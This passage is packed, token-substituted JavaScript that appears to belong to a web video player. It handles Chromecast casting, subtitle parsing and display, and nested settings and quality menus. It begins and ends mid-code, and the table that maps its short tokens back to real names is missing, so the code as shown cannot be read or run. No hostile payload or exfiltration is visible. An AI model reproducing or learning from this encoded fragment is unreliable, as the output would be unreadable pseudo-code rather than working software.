Cs(){B x;if(3V.Q>1){if(un<3V.Q-1){un++;x=G;o.R.3e();vI(G,3V[un]);1C(E(){o.S.2Q()},eO)}}if(!x){vH();o.aZ.al(2U("zr"))}}E vH(){cB?o.1W.3m(cB):\'\';cB=1E;o.5j=J;1y(o.4O);js("1gl");if(3u){if(3u.Cl){o.X.4I(3u.Cl.8B);if(3u.Cl.oK){o.R.3e()}F{o.R.2Q()}}}}E CA(){if(3u.oK){9N("3G");js("1g0");o.S.3e()}F{9N("1B");js("1g1");o.S.2Q()}}E vN(){o.X.4U(3u.Cc)}E BE(){3u.vB?o.X.6b():o.X.6U()}E BB(){if(3u.9Q){if(3u.M5==1X){if(3u.8B==3u.1e){o.S.3e();o.R.8F()}}}}E Mt(){9N("1d "+v.id);5L=1o 4a.7f.1g2(3u);5L.1t(4a.7f.bN.Mz,CC);5L.1t(4a.7f.bN.OY,CA);5L.1t(4a.7f.bN.Pj,vN);5L.1t(4a.7f.bN.Pk,BE);5L.1t(4a.7f.bN.Pn,BB)}EN(\'Mu.9m/cv\',\'gN://3U.Mu.9m/cv/js/1g3/v1/1g4.js?1g5=1\');E 9N(x){if(v.3Q&&v.1a==1){1a("3Q",x)}}H.bd=E(x){pE=x;L"<bd is=\'Mw-4a-bd\' id=\'Di"+v.id+"\' C=\'2L:0;Z:a7;1c:a7;--Cj-1q:"+x+";--1g6-1q:"+x+";2N:0;28:cG;3p-1U:2t;4P:3p\'></bd>"};H.OG=E(x,y){if(pE!=y){B el=29.hU("Di"+v.id);if(el){B C=el.6F("C");B 6Z=1o ut(pE,"gi");C=C.1m(6Z,y);el.8d("C",C)}pE=y}};H.4U=E(x){if(3u.9Q){3u.Cc=x;5L.M2()}};H.6b=E(){if(3u.9Q){if(!3u.vB){5L.CS()}}};H.6U=E(){if(3u.9Q){if(3u.vB){5L.CS()}}};H.2Q=E(x){if(3u.9Q){if(3u.oK){5L.CL()}F{if(3u.M5==1X){}}}};H.3e=E(x){if(3u.9Q&&!3u.oK){5L.CL()}};H.aK=E(){if(v.3Q.2D==1){LZ()}};E hj(x){if(x.I(\'js:\')==0){2R{x=2k(x.1h(3))}2w(e){9F.1a(e.7O)}}L x?x:\'\'}E LZ(){if(3u.9Q){B ss=CH();B do=1o 7X.4a.R.1g7([2J(o.3q)],ss);4a.7f.wo.vT().M9().1g8().R[0].1fY(do,E(){9N(\'2e \'+o.3q)},E(e){9N(\'2e 2H\'+e)})}}E CH(){B x=1o 7X.4a.R.1g9();B 4Q=2K.4r(v.jl*NH).5S(16);x.8s=3L(v.ji)+(4Q.Q==1?4Q+\'0\':4Q);x.1gb=\'#1gc\';x.1gd=\'1ge\';x.rb=\'1gf\';x.1gg=43(2J(v.g7)/100);x.1gh=3L(v.gq)+2K.4r(NH).5S(16);L x};H.4x=E(x){B x;if(3u.9Q){x=3u.8B}L x};H.4B=E(x){B x;if(3u.9Q){x=3u.1e}L x};H.k6=E(){k6()};E k6(){if(4a&&4a.7f){vH()}};H.Go=E(){if(4a&&4a.7f){if(3u.9Q){vI(o.1B)}}};H.4I=E(x){if(3u.9Q){3u.8B=x;5L.4o()}};H.5h=E(){4T()};E 4T(){k6();if(5L){5L.4G(4a.7f.bN.Mz,CC);5L.4G(4a.7f.bN.OY,CA);5L.4G(4a.7f.bN.Pj,vN);5L.4G(4a.7f.bN.Pk,BE);5L.4G(4a.7f.bN.Pn,BB);4a.7f.wo.vT().1gk();5L=1X}}};B lz=E(){B 2D=[];B df=[];B 5x=G;B 9f;B 9D=-1;B xC;B cm;B ux=[];B vy;B o5=[];B vA=J;B tt=0;B vK=0;H.1J=E(x){if(!x&&cm){vL(cm);cm=1E}F{x?vL(x):\'\'}};H.Dj=E(x){vL(x)};H.Qq=E(){o5=[]};H.1H=E(){if(v.7v==1){if(1F Pt==\'E\'){if(!o.7v){o.7v=1o Pt()}o.7v.l6(2D,tt,1)}}};E vL(x){if(K(x)){if(x.I("#"+v.dH)==0&&x.I(v.fh)>0){o[o.fd[1]](x,Pv)}F{dB(x)}}}E Pv(x){if(x){o.2a=x;dB(x)}}E dB(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1J=0;B Bq=G;B nr=\'\';o.2a=x.2y(",");o.3w=[];o.3q=-1;if(o.5y&&v.yg==1){if(3t.5Q("xV")!=1X){nr=3t.5Q("xV")}}F{if(o.sy){nr=o.sy}}W(B i=0;i<o.2a.Q;i++){if(o.2a[i].I("#0")==0){o.2a[i]=fm(o.2a[i])}if(o.2a[i].I("#"+v.aE)==0){o.2a[i]=o[o.fd[0]](o.2a[i])}if(o.2a[i].I("[")==0&&o.2a[i].I("]")>1){o.3w[i]=o.2a[i].1h(o.2a[i].I("[")+1,o.2a[i].I("]")-1);o.2a[i]=o.2a[i].1h(o.2a[i].I("]")+1);Bq=J}F{o.3w[i]=o.2a[i].1h(o.2a[i].ue("/")+1);o.3w[i]=o.3w[i].1h(0,o.3w[i].ue("."))}if(o.2a[i].I("#0")==0){o.2a[i]=fm(o.2a[i])}if(o.2a[i].I("#"+v.aE)==0){o.2a[i]=o[o.fd[0]](o.2a[i])}}if(o.3w.Q>1&&v.vV==1){o.3w.1Z(vP(\'1fX\',(v.1f6==1&&K(v.Pp)?v.Pp:\'+ \'+2U(\'Ow\'))));o.2a.1Z("cR")}if(o.3w.Q>0&&v.aJ==1){if(v.yq==1){9f=0;1J++;o.3w.ov(vP(\'Pf\',2U(\'8e\')));o.2a.ov("")}F{o.3w.1Z(vP(\'Pf\',2U(\'8e\')));o.2a.1Z("");9f=o.3w.Q-1}}if(K(v.P7)){W(B i=0;i<o.2a.Q;i++){if(v.P7==o.3w[i]){1J=i;o.3q=i;v.jA=1}}}if(nr!=\'\'){W(B i=0;i<o.2a.Q;i++){if(nr==o.3w[i]){1J=i;o.3q=i}}}if(v.aJ==1&&v.jA==0){o.3q=9f}K(o.S)?o.S.e2():\'\';if(v.jA==1){o.3q=1J;if(o.1J){if(v.vV==1&&o.2a[1J]=="cR"){xW(o.3q)}F{nG(o.3q)}}F{cm=x;o.5J=o.2a[1J]!=\'8e\'&&1J!=9f;1C(ob,4R)}}F{if(Bq&&o.2a.Q<3){nG(9f==0?1:0)}v.aJ!=1?o.3q=-1:\'\'}}F{4T()}};E P0(x){if(x.I(\'js:\')==0){2R{x=2k(x.1h(3))}2w(e){9F.1a(e.7O)}}L x?x:\'\'};H.Eg=E(x){nH(x,\'1M\')};E nG(x){if(K(o.2a[x])){o.2a[x]=P0(o.2a[x]);if(o.2a[x]){if(o.2a[x].I(".")>-1||o.2a[x].I("1eg")==0){o.vu=o.2a[x].2y(" or ");o.iJ=0;nH(x)}F{if(o.2a[x].I(\'df\')==0){if(df[o.2a[x].1h(4)]){C2(o.3w[x],df[o.2a[x].1h(4)])}}if(o.2a[x].I(\'1M\')==0){o.R.jC(x,"T9");o.5J=G;o.3q=x;o.S.e2()}}}}}E xW(x){o.5J=G;ob()}E nH(x,y){B 17=y==\'1M\'?x:4z(o.vu[o.iJ]);B mY=17;B iS;if(ux[17]){if(o.2a[x]!=\'cR\'){o.5J=G;ob()}}F{if(17.I(\'eY\')>0&&17.I(\'eY\')<4){iS=17.1h(0,17.I(\'eY\'));mY=17.1h(17.I(\'eY\')+3)}B 3T=h4(mY);9D=x;o.nu=1;3T.8Y=E(){o.nu=0;if(H.j4==4&&H.92==4c){o.5J=G;C2(17,H.bI,x,y)}F{if(o.iJ+1<o.vu.Q){o.iJ++;nH(9D)}F{vn("hu")}}};3T.jJ=E(e){o.nu=0;if(o.iJ+1<o.vu.Q){o.iJ++;nH(9D)}F{vn("hu")}};3T.d7()}};E vn(x){1a("2e k0 qk or TH CN");if(o.3w&&o.2a){if(o.3w[o.3q]){if(o.3w[o.3q].I(2U("hu"))==-1){o.3w[o.3q]=o.3w[o.3q]+\' (\'+2U(x)+\')\'}}if(v.1f5==1&&9D>-1){o.2a[9D]=\'\';o.3w[9D]=\'\'}}o.3q=-1;o.5J=J;if(o.1dS){o.S.e2();o.S.5B()}F{1C(E(){if(o.S){o.S.e2();o.S.5B()}},100)}if(K(o.2e)){o.1W.3m(o.2e);o.2e=1X}}E C2(17,x,y,z){B iS;if(x.I("#"+v.aE)==0){x=o[o.fd[0]](x)}if(x.I("#"+v.dH)==0&&x.I(v.fh)>0){x=o[o.fd[1]](x)}if(17.I(\'eY\')>0&&17.I(\'eY\')<4){iS=17.1h(0,17.I(\'eY\'))}if(17.I(\'.o6\')>-1||17.I(\'.BU\')>-1||17.I(\'.vl\')>-1||17.I(\'.oz\')>-1){B l=iS?iS:o.3q;!o.2a?o.2a=[]:\'\';if(o.2a[l]=="cR"){l=y}if(z!=\'1M\'||!2D[l]){2D[l]=9n();2D[l][0]=[];2D[l][1]=[]}B 47=cs();47=x.2y(/\\r|\\n/);B 9s=1;B t1=0;B t2=0;B md=o.R.1e();B iA=(K(v.OZ)?v.OZ:0);if(17.I(\'n3=\')>0){iA=17.1h(17.I(\'n3=\')+6)*1}W(B i=0;i<47.Q;i++){if(17.I(\'.o6\')>-1||17.I(\'.oz\')>-1){if(47[i].I(\'-->\')>-1&&47[i].I(\':\')>-1){if(z==\'1M\'){if(o5.I(47[i])>-1){3x}o5.1Z(47[i])}t1=o4(47[i].1h(0,47[i].I(\'-->\')))*1+iA;t1==0?t1=1:\'\';t2=o4(47[i].1h(47[i].I(\'-->\')+4,12))*1+iA;K(2D[l][0][t1])?\'\':2D[l][0][t1]=\'\';if(md>0){if(t1>md*20){3x}}t2-t1>100?t2=t1+100:\'\';W(B j=t1;j<t2;j++){2D[l][1][j]=t1}9s++}F{47[i]=4z(47[i]);if(9s==1&&47[i]*1>0){9s=47[i]*1}if(47[i]!=\'\'&&47[i].Q>0&&47[i]!=9s&&47[i]!=\'1dT\'){if(2m(2D[l][0][t1])){2D[l][0][t1]=2D[l][0][t1]+\'<br>\'+47[i]}F{2D[l][0][t1]=47[i]}}}}if(17.I(\'.BU\')>-1||17.I(\'.vl\')>-1){if(47[i].I(\'1dU:\')>-1){t1=o4(47[i].1h((17.I(\'.vl\')>-1?47[i].I(\'=0\')+3:12),12))*1+iA;t2=o4(47[i].1h((17.I(\'.vl\')>-1?47[i].I(\'=0\')+14:23),10))*1+iA;B p=\'\';if(47[i].I(\'0,,\')>0){p=47[i].1h(47[i].I(\'0,,\')+3)}F{if(47[i].I(\'Pb,\')>0){p=47[i].1h(47[i].I(\'Pb,\')+6)}if(47[i].I(\')}\')>0){p=47[i].1h(47[i].I(\')}\')+2)}}if(p!=\'\'){if(2D[l][0][t1]!=1E){2D[l][0][t1]+=\'<br>\'+p}F{2D[l][0][t1]=p}2D[l][0][t1]=2D[l][0][t1].1m(/{.*?}/,\'\');2D[l][0][t1]=2D[l][0][t1].1m(/\\\\\\\\N/,\'<br>\');2D[l][0][t1]=2D[l][0][t1].1m(/\\\\N/,\'<br>\');if(md>0){if(t1>md*2){1k}}t2-t1>100?t2=t1+100:\'\';W(B j=t1;j<t2;j++){2D[l][1][j]=t1}}}}}ux[17]=G;if(o.2a[y]!=\'cR\'){z!=\'1M\'?ob():\'\'}}F{if(x!=\'\'){if(x.I(\'[\')==0){dB(x)}F{vn("2H")}}F{4T();o.S.5B()}}}E ob(){o.S.e2();o.X.ls();o.S.5B()}E o4(o6){B 1p=o6.2y(\':\');B 5d=0;1p.Q==2?1p.ov("g0"):\'\';1p[0]!=\'g0\'?5d+=1p[0]*vm:\'\';1p[1]!=\'g0\'?5d+=1p[1]*60:\'\';5d+=1p[2].1h(0,2)*1;5d=5d*10+1p[2].1h(3,1)*1;L 5d};E b3(x){if(K(o.3q)){if(o.3q!=x){o5=[];if(x==-1||(v.aJ==1&&x==9f)){ve()}F{v.et=0;o.3q=x;o.5J=G;v.jA=1;xg(x);js("2e",o.3w[x]);o.S.e2()}}F{if(v.aJ!=1){ve()}}o.7v?o.7v.1dV():\'\'}}E xJ(){if(K(o.3w[o.3q])){if(o.5y&&v.yg==1){3t.7p("xV",o.3w[o.3q])}F{v.1dX!=1?o.sy=o.3w[o.3q]:\'\'}}}E xg(x){if(K(o.2a[x])){1a("iY",x);o.3q=x;xJ();if(o.2O=="1M"&&o.bW==G){o.R.jC(x,"1M")}F{if(o.2O=="4w"&&o.xH==G){o.R.jC(x,"4w")}F{if(o.2a[x]=="cR"){xW(o.3q)}F{nG(o.3q)}}}}};H.xZ=E(){if(o.jy){B x=o.jy.4V;if(x[0]){B y=1o v5();y.8Y=E(e){B z=e.4u.lx;df.1Z(z);o.3q=-1;B z=x[0].7a;if(z.Q>40){z=x[0].7a.1h(0,15)+\'...\'+x[0].7a.1h(-15)}if(v.aJ==1&&v.yq==1){o.2a.1Z(\'df\'+(df.Q-1));o.3w.1Z(z+\'\');b3(o.2a.Q-1)}F{o.2a.ov(\'df\'+(df.Q-1));o.3w.ov(z+\'\');v.aJ==1?9f++:\'\';b3(0)}o.jy.6m=""};y.1dZ(x[0])}F{o.jy.2i()}}};H.b3=E(x){b3(x)};H.9f=E(){L 9f};H.S5=E(){L 2D?2D.Q>0:J};H.1e0=E(x){9f=x};H.1y=E(x){l6(x)};H.C=E(){zn()};H.5h=E(){4T()};H.8e=E(){ve()};E ve(){js("2e","8e");o.5J?o.Hx=o.3q:\'\';o.3q=v.aJ==1?9f:-1;v.jA=0;o.5J=J;o.S.e2();xJ();o.xH?xg(o.3q):\'\';K(o.2e)?o.1W.3m(o.2e):\'\';o.2e=1X}E l6(1f){if(o.aM){L}B t=2J(1f*10);if(v.et){1f=1f-v.et*1}if(o.5J&&K(o.2a)){if(2D){B x=o.3q;B t=2J(1f*10);tt=t*100;if(v.Aq==1&&!o.1B){L}if(o.2a[x]=="cR"){if(!vy){W(B i=0;i<o.2a.Q;i++){1C(nG,i*4R,i)}if(!2D[x]){2D[x]=9n();2D[x][0]=cs();2D[x][1]=cs()}vy=G}F{if(2D[x][1][t]){}F{W(B i=0;i<o.2a.Q;i++){if(2D[i]){if(K(2D[i][1])){if(K(2D[i][1][t])){if(!2D[x][0][t]){2D[x][0][t]=\'\'}2D[x][0][t]+=(2D[x][0][t]!=\'\'?\'<br>[vU]\':\'\')+2D[i][0][2D[i][1][t]]+(2D[x][0][t]!=\'\'?\'[/vU]\':\'\')}}}}if(K(2D[x][0])){if(K(2D[x][0][t])){2D[x][1][t]=t}}}}}if(K(2D[x])){if(K(2D[x][1])){if(K(2D[x][1][t])){vK=2D[x][1][t];B y=2D[x][0][vK];if(!K(o.2e)){o.2e=1Q(\'1V\');42(o.2e,{id:\'p3\'+v.id+\'3J\'+\'2e\'});o.1W.1N(o.2e);zn();js("Ed",o.3w[x])}if(5x){4M(o.2e)}Pz();if(v.PF==1){y=1e5(y)}if(v.vV==1){y=y.1m(/\\[vU\\]/gm,\'<7U C="1q:\'+3L(v.jd)+\'">\');y=y.1m(/\\[\\/vU\\]/gm,\'</7U>\')}if(y.I(\'<c.\')>-1){y=y.1m(/\\<c./gm,\'<7U C=1q:\');y=y.1m(/\\<\\/c\\>/gm,\'</7U>\')}if(v.aY){if(v.aY.2D==1&&xC!=y){js("2D",y);xC=y}}o.2e.1P=\'<7U C="\'+(v.Q2==1?\'28-1q:\'+3Y(v.ji,v.jl)+\';\':\'\')+\'-3X-6y-vZ-1k: 1e7;1q:\'+3L(v.gq)+\';2L:\'+v.zb+\'px \'+v.zb*2+\'px;2N-6w:\'+v.Q4+\'px;2T:0 0;2X-1c:\'+(v.Q5?v.Q5:1.8)+\';3O-gg:\'+v.ly+\'">\'+4z(y)+\'</7U>\';O(o.2e,{"3O-3A":((2J(v.tA)+((2J(v.g7)-100)*2J(v.tA)/100))+"px")});if(v.Q6==1){if(o.2c){O(o.2e,{"3O-3A":((v.tu+((2J(v.g7)-100)*v.tu/100))+"px")})}}5x=J;if(o.7v){if(o.7v.mR()){o.7v.9u(2D,vK);if(v.1e9==1){3c(o.PQ);3c(o.uK);vA=G}}F{if(vA&&!5x){4M(o.PQ);4M(o.uK);vA=J}}}}F{if(!5x&&K(o.2e)){zB()}}}}F{zB()}}}}E zB(){if(!5x){o.2e?o.2e.1P=\'\':\'\';5x=G;3c(o.2e)}}E zn(){if(o.2e){O(o.2e,{"1v":"2r","Z":"100%","2L-18":"10%","2L-2p":"10%","18":0,"1q":v.gq,"1H-8T":"5W","6y-fS":"2N-6y"});if(v.1ec==1&&K(v.zl)){v.zl!=\'\'?O(o.2e,{"3O-g6":v.zl}):\'\'}if(v.wy==1){O(o.2e,{"1H-bF":"-5f -5f 0 #ky,5f -5f 0 #ky,-5f  5f 0 #ky,5f  5f 0 #ky"})}F{if(v.mg==1){O(o.2e,{"1H-bF":"5f 5f jN 1ed"})}F{O(o.2e,{"1H-bF":"1T"})}}if(v.1e3==1){yW(o.2e,\'o.tY\')}F{v.PF!=1?go(o.2e):\'\'}}}E Pz(){if(!o.tY){if((o.S.hb()||v.fA>v.1A.h)&&v.1dP==1){O(o.2e,{"1v":"2r","1b":"2t","18":0,"2I":v.fA*1})}F{O(o.2e,{"1v":"2r","18":0,"2I":(v.fA*1+v.1A.h*1)})}}}E 4T(){o.3q=-1;o.5J=J;o.uP=J;v.2e=1X;v.uA=1X;o.2D=1X;o.2a=1X;vy=J;ux=[];2D=[];if(K(o.S)){o.S.e2()}o.3w=[];if(K(o.2e)){o.1W.3m(o.2e);o.2e=1X}o.3q=1X;o.5J=J}};B KY=E(1d,bg,C){B 1w=1Q("1V");B cu;1d.1N(1w);O(1w,{"1v":"2r","1b":(-bg.3h/2)-1,"28-1q":3L(1R(C.1dD,"#1dO")),"2N-1ds":1,"2n":"1T","9y":"1T"});if(C.uu==1&&C.PL){cu=C.PL.2y(",");O(1w,{"3O-3A":8,"1q":"#dg","2L":"jN jN 0 jN","2X-1c":"1"})}F{C.uu=0;O(1w,{"1c":9,"Z":13,"28-7e":"17(2M:7e/2f+3r;kA,1dv=)"})}H.ju=E(){B y=0;B x=o.R.sN();x=x.1m(2U("2t")+\' \',\'\');if(x){if(C.uu!=1){if(x==\'HD\'||x.I(\' HD\')>0||x.I(\'hd\')==0||x.I(\'Hd\')==0){x=\'Bn\'}}B x0=x;if(x.I(\' \')>0){x0=x.1h(0,x.I(\' \'))}y=2J(x0)}B t=\'-1\';B z;if(C.uu==1){if(lQ(y)){y=x}t=\'\';W(B i=0;i<cu.Q;i++){B us=cu[i].2y(":");if(us.Q==2){if(4z(us[0])==y){t=4z(us[1])}}}if(t==\'\'){if(y>uq){z=G;1w.1P="HD"}}F{z=G;1w.1P=t}}F{if(y>uq){z=G}}if(z){4M(1w);if(bg.2o-1w.2o>0){O(1w,{"18":(bg.2o-1w.2o)/2-2})}}F{3c(1w)}}};E OW(ub){B 3a=-1;B pl=[];B 3i=[];B jt=[];B ex=[];B 1O=[];B 3S=[];B k8=[];B h=[];B j=0;B 4D=5;B dA=0;B 7D;B yf;B C=v.Y;!C.gn?C.gn=\'46\':\'\';!C.c0?C.c0=\'4E\':\'\';B gn=(C.O5==1?C.gn:C.1q);B c0=(C.O5==1?C.c0:C.5b);if(v.Y.7D>0&&!7D){if(1F um!=="1E"){7D=1o um(G,C)}}oC(".vX"+v.id+"8i::-3X-yw {Z: "+43(0.3*1R(C.1dB,1))+"1dr;}.vX"+v.id+"8i::-3X-yw-bh {28:"+3Y(C.5b,C.4Q)+"}.vX"+v.id+"8i::-3X-yw-dE {28:"+3L(1R(C.1dE,C.6n))+"}");C.bb=4;B vc="<2f Z=\'"+(C.bb*2+2)+"\' 1c=\'"+(C.bb*1.2+1)+"\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\' C=\'3p-1U:1T;51:2Z 0.2s 6c-5d;1v: 2r;2I: 50%;2T-2I:-"+((C.bb*1.2+2)/2)+"px;2p:"+(C.p0/2+C.bb/2)+"px\'><g><2X x1=\'1\' y1=\'1\' x2=\'"+(C.bb+1)+"\' y2=\'"+(C.bb*1.2)+"\' 2W=\'#"+gn+"\' 2W-Z=\'1\' 2W-bL=\'4r\'/><2X x1=\'"+(C.bb+1)+"\' y1=\'"+(C.bb*1.2)+"\' x2=\'"+(C.bb*2+1)+"\' y2=\'1\' 2W=\'#"+gn+"\' 2W-Z=\'1\' 2W-bL=\'4r\'/></g></2f>";if(o.1K){W(B i=0;i<4D;i++){uh(i)}if(C.zt==1){o.D7=G;uh(4D)}if(C.x8==1){o.1dF=G;uh(4D+1)}o.bO==0?o.bO=o.3y:\'\';9u();b4(0)}E uh(i){3i[i]=1Q("1V");jt[i]=J;B 1d=1Q("1V");O(3i[i],{"1v":"2r","1b":C.ar,"1q":C.1q,"6g":"3k","3O-g6":h6(C.3O),"2N-6w":C.8k+\'px\',"4d":26});if(2m(C.o9)){O(3i[i],{"2N":"5f 7P "+3L(1R(C.oG,\'46\'))})}o.1W.1N(3i[i]);42(3i[i],{id:(v.id+"3J"+"Y"+(i+1))});1O[i]=1Q("1V");B fs=C.jT;if(C.Oa>0){fs=C.Oa;if(C.Oc>0&&o.cH){fs=C.Oc}}O(1O[i],{"2n":"4p","3O-3A":fs*1R(v.6A,1)});3i[i].1N(1O[i]);3S[i]=1Q("1V");O(3S[i],{"2n":"4p","51":"1c 0.1s 6c-5d","3O-3A":C.eX*1R(v.6A,1),"6g-x":"3k"});3S[i].gp.8o("vX"+v.id+"8i");3S[i].1t("lm",yj,{6B:J});if(C.8R==1){O(3S[i],{\'hQ-6C\':\'8R(9G)\'})}3i[i].1N(3S[i])}E 9u(){W(B i=0;i<=4D+1;i++){if(3S[i]){3S[i].1P=\'\';1O[i].1P=\'\'}}B jf=o.1K[o.bO];ey(jU(jf,0),0);ey(jU(jf,1),1);ey(jU(jf,2),2);ey(jU(jf,3),3);ey(jU(jf,4),4);if(C.zt==1){if(o.7q.Q>0){B au=[{1O:o.7q[o.7J],id:"yP-0"}];W(B y in o.7q){au.1Z({1O:o.7q[y],id:"Ob"+y})}ey(au,4D)}}if(C.x8==1){if(o.3v.Q>1&&o.3M>-1){B qu=[{1O:o.3v[o.3M],id:"5c-0"}];W(B y in o.3v){qu.1Z({1O:o.3v[y],id:"yR"+y})}ey(qu,4D+1)}}2P()}E jU(x,n){W(B i=0;i<n;i++){if(x){if(x.8L==\'\'){x=-1;1k}F if(o.1K[x.8L].8L!=-1){x=o.1K[x.8L]}}}L x}B au;E ey(x,n){if(x){if(x==-1){ex[n]=J;3c(3i[n])}F{ex[n]=G;4M(3i[n]);B pl=[];B uS=\'\';if(n==4D){pl=x;z=\'Ob\'+o.7J;uS=\'au\'}F if(n==4D+1){pl=x;z=\'yR\'+o.3M;if(o.R.iK()){z+=\',yR\'+(o.3v.Q-1)}uS=\'qu\'}F{pl.1Z(x);W(B y in o.1K){if(o.1K.2z(y)){if(o.1K[y].8L==x.8L){pl.1Z(o.1K[y])}}}B z=xu(o.3y);if(7D){if(pl.Q>v.Y.7D+1){7D.8o(C,3S[n])}}}W(B i=0;i<pl.Q;i++){B 1p=1Q("1V");O(1p,{"2n":"4p","1v":"h8","4P":"3p","2L":DA(C.2L),"51":"1q .1s 6c-5d","2L-2p":C.p0+(o.3f>ci?C.bb*3:0)});B jb=1Q("1V");O(jb,{"1v":"2r","1b":0,"18":0,"4d":-1,"Z":"100%","1c":"100%","51":"6C .2s 6c-5d,28 .2s 6c-5d,1D .2s 6c-5d"});b9(jb,i,1R(C[\'5b\'+uS],C.5b),C.4Q);if(i==0){O(1p,{\'1q\':gn})}F{O(1p,{"1q":C.1q})}B NV=\'\';if(z){if(z.I(pl[i].id)>-1&&i>0){O(1p,{"1q":C.6n});C.pI==1&&K(C.eV)?O(jb,{"8s":C.eV}):\'\';if(2m(C.uQ)){O(1p,{"28-7e":"3d-5o(5V(0, 0, 0, "+(1-C.uQ*1)+") 0 0)"})}1p.gp.8o(\'7R-\'+v.id+\'-aL-pl\')}}1p.1P=(i>0?NV:\'\')+pl[i].1O+(i==0&&o.3f>ci?vc:\'\');1p.8d("me",(i==0?\'yb\':\'\')+pl[i].id);if(C.8R==1){O(jb,{\'hQ-6C\':\'8R(9G)\'})}if(i==0){if(z.I(pl[i].id)>-1||n>0){k8[n]=pl[i].id}F{1p.1P=(C.1dI!=1?\'...\':(C.NS?C.NS:\'\'))+vc}1O[n].1N(1p)}F{if(o.ah[pl[i].id]&&pl[i].id!=o.3y){yL(1p)}3S[n].1N(1p)}1p.1N(jb)}O(3S[n],{"1c":"2t"});h[n]=3S[n].3h;O(3S[n],{"1c":0});3i[n].1t("2i",7L);3i[n].1t("bj",6q);3i[n].1t("cM",5F)}}F{}}E b9(x,i,y,z){B ok;if(x){if(C.Dy==1&&C.yZ){O(x,{"28":"3d-5o(to 18,"+3Y(C.yZ,z)+", "+3Y((i==0?c0:y),z)+")"});ok=G}if(!ok){O(x,{"28-1q":3Y((i==0?c0:y),z,x)})}}}E xu(id){B x=o.1K[id];B z=[];if(x){W(B i=0;i<4D;i++){z.1Z(x.id);if(x.8L!=\'\'){x=o.1K[x.8L]}}}L z}E 7L(x){B z=x.4u;B d=1o 5z();o.9d=d.6R();z.ih!=\'v7\'?z=z.4y:\'\';z.ih!=\'v7\'?z=z.4y:\'\';B y=z.4y.4y;B me=z.6F("me");if(me){if(me.I("yb")==0){B i=-1;W(B j=0;j<=4D+1;j++){if(3i[j]){y==3i[j]?i=j:\'\'}}gy();if(i>-1){if(3a!=i){pC(i)}F{3a=-1}}}F{4M(1O[3a]);if(k8[3a]==me){gy();if(3a>0){pC(3a-1);L}F{3a=-1}}F{k8[3a]=me}if(3a==4D){3H("7W",me.1h(6));9u()}F if(3a==4D+1){3H("5c",me.1h(8));9u()}F{if(o.1K[me].5E){o.S.D8(me);gy();3a=-1;z8()}F{gy();o.2x=1E;3a=-1;3H("1B","id:"+me)}}}}nI()}E z8(){W(B y in o.1K){if(o.1K.2z(y)){if(o.1K[o.bO]){if(o.1K[y].8L==o.1K[o.bO].id){o.bO=o.1K[y].id;9u();if(o.1K[y].5E){if(3S[0].9i.Q<2){z8()}F{pC(0)}}F{if(C.1dK==1){B me=3S[0].9i[0].6F(\'me\');me?3H("1B","id:"+me):\'\'}F{pC(0)}}1k}}}}}E pC(i){O(3S[i],{"1c":"2t"});O(Bg(1O[i].9i[0]),{"28-1q":3Y(c0,1)});O(1O[i].4b("2f")[0],{"2Z":"1S(-1, -1)"});o.S.dC();3a=i}E gy(){if(3a>-1){O(3S[3a],{"1c":0});O(3S[3a],{"2N-1b":"1T"});O(Bg(1O[3a].9i[0]),{"28-1q":3Y(c0,C.4Q,Bg(1O[3a].9i[0]))});O(1O[3a].4b("2f")[0],{"2Z":"1S(1, 1)"})}}E 6q(x){B y=x.4u;B me=y.6F("me");B bg=Bg(y);if(me){if(2m(C.cr)){O(bg,{"6C":"fL("+(C.cr)+")"})}if(3a==-1||me.I("nd")==0){b9(bg,-1,1R(C.1dM,c0),1)}F{if(2m(C.ae)){b9(bg,-1,C.ae,(C.8I>-1?C.8I:C.4Q))}}}}E 5F(x){B y=x.4u;B me=y.6F("me");B z=xu(o.3y);B cl=y.gp;B at=cl.6m?cl.6m.I(\'-aL\')>-1:J;B bg=Bg(y);if(me){if(2m(C.cr)){O(bg,{"6C":"fL(1)"})}if(3a==-1||me.I("yb")==0){B yy=x.4u.4y.4y;B i=-1;yy==3i[0]?i=0:\'\';yy==3i[1]?i=1:\'\';yy==3i[2]?i=2:\'\';b9(bg,-1,c0,(3a==i?1:C.4Q))}F{if(o.ah[me]&&me!=o.3y){yL(y)}if(C.pI==1&&K(C.eV)&&(me==k8[3a]||at)){b9(bg,-1,C.eV,C.4Q)}F{b9(bg,-1,C.5b,C.4Q)}}}};E yj(e){}E 2P(){if(6J(3i[0])){B eQ=0;W(B i=0;i<1O.Q;i++){1O[i].3h>eQ?eQ=1O[i].3h:\'\'}dA=o.4N-eQ-(o.4N>4c?v.1A.h+(o.4N>ci?60:30):0);if(eQ>0){dA=2K.4r(dA/eQ)*eQ+(C.xR==1?2K.4r(dA/eQ):0)-(o.4N<=4c?5:0)}if(dA>0){B pN=0;W(B i=0;i<=4D+1;i++){if(3S[i]){if(3S[i].wO>dA){O(3S[i],{"6g-y":"8i","2T-2p":0,"6h-1c":dA})}F{O(3S[i],{"6g":"3k","6h-1c":"1T"})}if(v.Y.1v.I("2p")>-1){O(3i[i],{"2p":C.5e+OL(i)})}F{O(3i[i],{"18":C.4W});if(i>0){B gd=C.4W+xB(i);O(3i[i-1],{"18":gd});gd>pN?pN=gd+3i[i-1].2o:\'\'}}}}if(C.zt==1){O(3i[4D],{"18":C.4W+pN})}if(C.x8==1){O(3i[4D+1],{"18":C.4W+pN+3i[4D].2o})}W(B i=0;i<3i.Q;i++){B gd=C.4W+xB(i);if(gd>o.3f){if(!jt[i]){O(3i[i],{"Z":"8S-oa"});jt[i]=G}}F{if(gd<o.3f-50&&jt[i]){O(3i[i],{"Z":"2t"});jt[i]=J}}}}}}E xB(x){B y=0;W(B i=4D-1;i>=x;i--){y+=3i[i].2o+(3i[i].2o>0?C.5e:0)}L y}E OL(x){B y=0;W(B i=0;i<x;i++){y+=3i[i].2o+(3i[i].2o>0?C.5e:0)}L y}E b4(x){B t=0.3;if(x==1){W(B i=4D+1;i>=0;i--){if(ex[i]){if(C.fg=="a"){B m=1o 5t({"mc":3i[i],"me":"wY"+i,"1I":"94","to":1})}if(C.fg=="t"){B m=1o 5t({"mc":3i[i],"me":"wY"+i,"1I":"1b","to":C.ar,"1f":t});t+=0.3}if(C.fg=="i"||!C.fg){4M(3i[i])}}}}F{W(B i=0;i<=4D+1;i++){if(ex[i]){if(C.fg=="a"){B m=1o 5t({"mc":3i[i],"me":"wY"+i,"1I":"94","to":0})}if(C.fg=="t"){B m=1o 